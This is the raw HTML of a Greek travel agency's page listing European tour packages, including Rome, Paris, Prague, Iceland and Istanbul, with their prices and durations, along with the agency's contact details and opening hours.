<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png" alt="English"> ENG</a>
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png" alt="Italiano"> ITA</a></div></div></div><div class="header_container"><div class="logo">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile-icons"><div class="search_mobile">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div><div class="burger_icon">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="14" data-src="/assets/burger.png" alt="Mobile Menu" /></div></div><div class="header_info"><div class="header_container_top"><div class="top_element">
<i class="fa-solid fa-phone"></i><a href="tel:210 4133417">210 4133417</a></div><div class="top_element">
<i class="fa-regular fa-envelope"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></div><div class="top_element"><div class="language-switcher"><div class="dropdown"><div class="caption">
<img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="gr"><i class="fa-solid fa-caret-down"></i></div><div class="list"><div class="item selected">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a></div><div class="item ">
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png"  alt="Εnglish"> ENG</a></div><div class="item ">
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png"  alt="Italiano"> ITA</a></div></div></div></div></div></div><div class="header_container_menu"><div class="main_menu"><div class="menu-v2-main-menu-gr-container"><ul id="menu-v2-main-menu-gr-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/taxidia/taxidia-stin-ellada/">Ελλάδα</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7476"><a href="/taxidia/taxidia-stin-europi/">Ευρώπη</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7475"><a href="/taxidia/taxidia-ston-kosmo/">Κόσμος</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7474"><a href="/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li></ul></div></div><div class="search">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div></div><form class="search_form" method="get" action="https://www.filippistours.gr/"><div class="search_box">
<label for="search">Αναζήτηση</label>
<input type="search" id="search" class="search-field" placeholder="" value="" name="s" /></div>
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
<i class="close_search_form fa fa-close"></i></form></div></div></header></div><div id="bread-n-msg"><div class="woocommerce"></div></div><div class="main"><div class="main_content products"><div class="breadcrumbs"><span><span><a href="https://www.filippistours.gr/">Αρχική</a></span> › <span class="breadcrumb_last" aria-current="page">Ταξίδια στην Ευρώπη</span></span></div><div class="woocommerce-products-header"><h1 class="woocommerce-products-header__title page-title">Ταξίδια στην Ευρώπη</h1><h2 class="category_subtitle">Ταξίδια στην Ευρώπη | Ευρώπη Πακέτα Διακοπών | Διακοπές στην Ευρώπη | Πακέτα διακοπών για την Ευρώπη</h2><div class="term-description"><p>Πακέτα διακοπών εξωτερικού. Οργανωμένες αναχωρήσεις και ταξίδια για την Ευρώπη. Ταξιδιωτικά πακέτα, ταξιδιωτικές προσφορές και ταξίδια για το Εξωτερικό.</p></div></div><div class="tiles"><div class="tile">
<a href="https://www.filippistours.gr/taxidi/boreia-italia-notia-gallia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2025/10/filippis_tours-voreia_italia_notia_galliia_001-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2025/10/filippis_tours-voreia_italia_notia_galliia_004.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2025/10/filippis_tours-voreia_italia_notia_galliia_004-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>799 €</span>
</span>
<span class="tag--bottom">
6 Ημέρες                </span>
</span><h3 class="title">Βόρεια Ιταλία - Νότια Γαλλία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/paramuthenia-elvbetia-gkstaant-saint-moritz-lixtenstain/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2025/02/filippis_tours-paramythenia_elvetia_gkstaant_sen_moritz_lichtenstain_005-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2025/02/filippis_tours-paramythenia_elvetia_gkstaant_sen_moritz_lichtenstain_002.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2025/02/filippis_tours-paramythenia_elvetia_gkstaant_sen_moritz_lichtenstain_002-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>845 €</span>
</span>
<span class="tag--bottom">
5 ή 6 Hμέρες                </span>
</span><h3 class="title">Παραμυθένια Ελβετία - Γκστάαντ - Σεν Μόριτζ - Λίχτενσταϊν</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/romi-italia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-romi_006-1-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-romi_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-romi_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>265 €</span>
</span>
<span class="tag--bottom">
5 ή 4 Ημέρες                </span>
</span><h3 class="title">Ρώμη - Ιταλία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/parisi-louvro-disneyland/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-parisi_013-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-parisi_020.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-parisi_020-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>680 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Παρίσι - Λούβρο - Disneyland</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/barkeloni-ispania/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_varkeloni_002-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_varkeloni_001.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_varkeloni_001-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>595 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Βαρκελώνη - Ισπανία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/disneyland-parisi-2/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_disneyland-paris_003-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-disneyland-parisi_009.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-disneyland-parisi_009-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>610 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Disneyland &amp; Παρίσι</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/praga-tsexia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_praga_005-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_praga_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_praga_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>495 €</span>
</span>
<span class="tag--bottom">
5 ή 4 Ημέρες                </span>
</span><h3 class="title">Πράγα - Τσεχία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/alsatia-melanas-drumos/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-alsatia-melanas-drymos_004-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-alsatia-melanas-drymos_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-alsatia-melanas-drymos_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>930 €</span>
</span>
<span class="tag--bottom">
4 ή 5 Ημέρες                </span>
</span><h3 class="title">Αλσατία - Μέλανας Δρυμός</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/nisia-feroe-paramuthenia-dania/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2021/12/filippis-tours_nisia-feroe-paramythenia-dania_003-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2021/12/filippis-tours_nisia-feroe-paramythenia-dania_005.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2021/12/filippis-tours_nisia-feroe-paramythenia-dania_005-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>2590 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Νησιά Φερόε - Παραμυθένια Δανία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/barsobia-krakobia-2/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-varsovia-krakovia_001-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-varsovia-krakovia_004.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-varsovia-krakovia_004-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>970 €</span>
</span>
<span class="tag--bottom">
6 Ημέρες                </span>
</span><h3 class="title">Βαρσοβία - Κρακοβία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/boudapesti-ouggaria/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_005-1-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_001-1.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_001-1-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>674 €</span>
</span>
<span class="tag--bottom">
4 ή 5 Ημέρες                </span>
</span><h3 class="title">Ταξίδι στη Βουδαπέστη</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/guros-ispanias-8-imeres/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-gyros-ispanias_016-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-gyros-ispanias_017.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-gyros-ispanias_017-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>975 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Γύρος Της Ισπανίας - 8 Ημέρες</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/madriti-andalousia-2/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia_002-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>985 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Μαδρίτη - Ανδαλουσία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/madriti-toledo/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-madriti_003-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-madriti_006.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-madriti_006-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>695 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Μαδρίτη - Τολέδο - Σεγκόβια</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/panorama-portogalias-2/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-panorama-portogalia_005-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-panorama-portogalia_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-panorama-portogalia_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>995 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Ταξίδι Πανόραμα Πορτογαλίας</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/baleta-malta/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_malta_003-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_malta_001.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_malta_001-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>444 €</span>
</span>
<span class="tag--bottom">
4 Ημέρες                </span>
</span><h3 class="title">Βαλέτα - Μάλτα</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/praga-bienni-boudapesti-2/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-vienni_007-1-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_002.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_002-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>795 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Πράγα - Βιέννη - Βουδαπέστη</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/odiki-ekdromi-bansko-bulgaria/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_mpansko_003-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_mpansko_005.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_mpansko_005-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>175 €</span>
</span>
<span class="tag--bottom">
4 Ημέρες                </span>
</span><h3 class="title">Οδική Εκδρομή στο Μπάνσκο - Βουλγαρία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/taxidi-sti-lisavona/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_lisavona_005-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_lisavona_002.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_lisavona_002-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>685 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Ταξίδι στη Λισαβόνα</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_001-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>1095 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Καρναβάλι στη Βενετία - Αεροπορική Εκδρομή</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/andalousia-costa-del-sol/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia-costa-del-sol_004-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia-costa-del-sol_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia-costa-del-sol_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>885 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Ανδαλουσία - Costa Del Sol</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/amsterntam-ollandia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-amsterntam_001-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-amsterntam_002.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-amsterntam_002-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>830 €</span>
</span>
<span class="tag--bottom">
4 - 5 Ημέρες                </span>
</span><h3 class="title">Άμστερνταμ - Ολλανδία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/boukouresti-roumania/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voykoyresti_02-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voykoyresti_04.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voykoyresti_04-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>960 €</span>
</span>
<span class="tag--bottom">
6 Hμέρες                </span>
</span><h3 class="title">Ταξίδι Βουκουρέστι - Ρουμανία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/xristougenna-sto-xorio-tou-ai-basili/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_laponia_11-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_laponia_14.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_laponia_14-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>3195 €</span>
</span>
<span class="tag--bottom">
6 Hμέρες                </span>
</span><h3 class="title">Χριστούγεννα Στο Χωριό του Άι Βασίλη</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/chores-tis-baltikis-esthonia-letonia-lithouania/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2022/02/filippis-tours_chores-valtikis-letonia-esthonia-lithoyania_001-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2022/02/filippis-tours_chores-valtikis-letonia-esthonia-lithoyania_002.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2022/02/filippis-tours_chores-valtikis-letonia-esthonia-lithoyania_002-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>1245 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Ταξίδι Βαλτικές Χώρες - Εσθονία - Λετονία - Λιθουανία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/smurni-pamoukale-ikonio-kappadokia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-smyrni_002-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-smyrni_004-1.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-smyrni_004-1-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>995 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Ταξίδι στην Καππαδοκία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/islandia-aurora-borealis-gkeizer-ifaisteia-pagetones/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2022/02/filippis-tours_islandia-aurora-borealis-gkeizer-ifaisteia-pagetones_001-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2022/02/filippis-tours_islandia-aurora-borealis-gkeizer-ifaisteia-pagetones_002.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2022/02/filippis-tours_islandia-aurora-borealis-gkeizer-ifaisteia-pagetones_002-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>2200 €</span>
</span>
<span class="tag--bottom">
7 Ημέρες                </span>
</span><h3 class="title">Ισλανδία - Aurora Borealis - Γκέιζερ - Ηφαίστεια - Παγετώνες</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/konstantinoupoli/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-taxidi-proskynima_001-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_013-1.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_013-1-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>790 €</span>
</span>
<span class="tag--bottom">
5 ή 4 Ημέρες                </span>
</span><h3 class="title">Κωνσταντινούπολη - Αεροπορική Εκδρομή</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/konstantinoupoli-odiki-ekdromi/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_002-1-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_009.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_009-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>470 €</span>
</span>
<span class="tag--bottom">
6 Ημέρες                </span>
</span><h3 class="title">Κωνσταντινούπολη - Οδική Εκδρομή</h3></div>
</a></div></div></div></div><footer class="main_container"><div class="footer_container"><div class="footer_menus"><div class="footer_col">
<img data-lazyloaded="1" src="[data-uri]" width="240" height="32" data-src="/assets/logo_white.png" alt="Filippis Tours" /><div class="footer01"><div><div class="textwidget custom-html-widget"><p id="stoixeia-footer">
<span><i class="fa fa-phone" aria-hidden="true"></i>210 4133417 / 210 4133182</span>
<span><i class="fa fa-fax" aria-hidden="true"></i>210 4137359</span>
<span><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></span>
<span><i class="fa fa-home" aria-hidden="true"></i>Ακτή Τζελέπη 3, 18531 Πειραιάς</span>
ΓΕ.Μ.Η 054963309000<br>
ΜΗΤ.Ε : 0207Ε60000520900<br></p></div></div></div></div><div class="footer_col footer02"><div><div class="menu-top-bar-left-gr-container"><ul id="menu-top-bar-left-gr" class="menu"><li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.filippistours.gr/etairiko-profil/">Eταιρικό Προφίλ</a></li><li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.filippistours.gr/ta-grafeia-mas/">Τα Γραφεία μας</a></li><li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.filippistours.gr/epikoinonia/">Επικοινωνία</a></li><li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4115"><a href="https://www.filippistours.gr/ori-simmetochis/">Όροι Συμμετοχής</a></li></ul></div></div><div><span class="gammafooter widget-title">Ακολουθήστε μας…</span><div class="textwidget custom-html-widget"><p id="social-footer">
<a href="https://www.facebook.com/FilippisTours" target="_blank" aria-label="Facebook"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a>
<a href="https://www.instagram.com/filippistours/" target="_blank"  aria-label="Instagram"><i class="fa-brands fa-instagram" aria-hidden="true"></i></a>
<a href="https://www.linkedin.com/company/filippis-tours" target="_blank"  aria-label="Linked In"><i class="fa-brands fa-linkedin" aria-hidden="true"></i></a></p></div></div></div><div class="footer_col footer03"><div><span class="gammafooter widget-title">Ώρες Λειτουργίας</span><div class="textwidget custom-html-widget"><strong>Νοέμβριος έως Μάρτιος</strong><br />
Δευτέρα - Παρασκευή, 07:30 - 19:30<br />
Σάββατο, 08:30 - 17:30<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Οκτώβριος &	Απρίλιος</strong><br />
Δευτέρα - Παρασκευή, 06:30 - 19:30<br />
Σάββατο, 06:30 - 17:30<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Μάιος & Σεπτέμβριος</strong><br />
Δευτέρα - Παρασκευή, 06:15 - 20:00<br />
Σάββατο, 06:15 - 19:00<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Ιούνιος έως Αύγουστος</strong><br />
Δευτέρα - Παρασκευή, 06:15 - 20:30<br />
Σάββατο, 06:15 - 19:30<br />
Κυριακή, Κλειστά<br />
<br />
<br />Κλειστά όλες τις επίσημες αργίες του Ελληνικού κράτους.</div></div></div><div class="footer_col footer04"><div><span class="gammafooter widget-title">Yπηρεσίες</span><div class="menu-footer-gr-container"><ul id="menu-footer-gr" class="menu"><li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li><li id="menu-item-3705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3705"><a href="https://www.filippistours.gr/taxidia/makrina-exotika/">Μακρινά &#8211; Εξωτικά Ταξίδια</a></li><li id="menu-item-3706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-3706"><a href="https://www.filippistours.gr/taxidia/europi/" aria-current="page">Ταξίδια στην Ευρώπη</a></li><li id="menu-item-3707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3707"><a href="https://www.filippistours.gr/taxidia/ellada/">Εκδρομές στην Ελλάδα</a></li><li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://www.filippistours.gr/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li id="menu-item-3708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3708"><a href="https://www.filippistours.gr/taxidia/krouazieres-esoterikou/">Κρουαζιέρες Εσωτερικού</a></li><li id="menu-item-3709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3709"><a href="https://www.filippistours.gr/taxidia/krouazieres-exoterikou/">Κρουαζιέρες Εξωτερικού</a></li><li id="menu-item-3710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3710"><a href="https://www.filippistours.gr/taxidia/xenagiseis/">Ξεναγήσεις στην Ελλάδα</a></li><li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.filippistours.gr/hotel-reservation/">Κρατήσεις Ξενοδοχείων</a></li><li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.filippistours.gr/rent-a-car/">Ενοικιάσεις Αυτοκινήτων</a></li><li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5744"><a href="https://www.filippistours.gr/epaggelmatika-taxidia/">Επαγγελματικά Ταξίδια</a></li></ul></div></div></div></div></div><div class="footer_map"><div><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" title="map" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3146.343693664266!2d23.638321315618917!3d37.94576021007595!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bbc3b82a77bb%3A0x9f00a0a170801f96!2sFilippis+Tours!5e0!3m2!1sel!2sgr!4v1518174909250" width="100%" height="340" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div><div class="footer_icons"><div class="icons"><div class="icons__left">
<img data-lazyloaded="1" src="[data-uri]" width="540" height="45" data-src="/assets/payments.jpg" alt="payments" /></div><div>
